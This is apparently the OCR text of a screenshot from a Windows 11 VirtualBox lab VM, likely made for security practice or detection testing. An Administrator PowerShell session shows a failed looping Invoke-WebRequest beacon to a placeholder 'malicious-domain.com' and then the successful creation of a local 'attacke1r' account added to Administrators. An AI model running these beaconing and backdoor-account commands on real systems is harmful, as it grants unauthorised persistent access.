 wink11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
This PC
Administrator: Windows PowerShell
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Invoke-WebRequest : A positional parameter cannot be found that accepts argument 'Start-Sleep'.
At line:1 char:15
+ ... ile($true) {Invoke-WebRequest -Uri "http://malicious-domain.com/check ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Invoke-WebRequest : A positional parameter cannot be found that accepts argument 'Start-Sleep'.
At line:1 char:15
+ ... ile($true) {Invoke-WebRequest -Uri "http://malicious-domain.com/check ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Invoke-WebRequest : A positional parameter cannot be found that accepts argument 'Start-Sleep'.
PS C:\Windows\system32> net user attacker P@assword! /add
The account already exists.
More help is available by typing NET HELPMSG 2224.
PS C:\Windows\system32> net user attacke1r P@assword! /add
The command completed successfully.
PS C:\Windows\system32> net localgroup administrators attacke1r /add
The command completed successfully.
PS C:\Windows\system32>
4 items
Search
2:11 PM
5/30/2025
Right Ctrl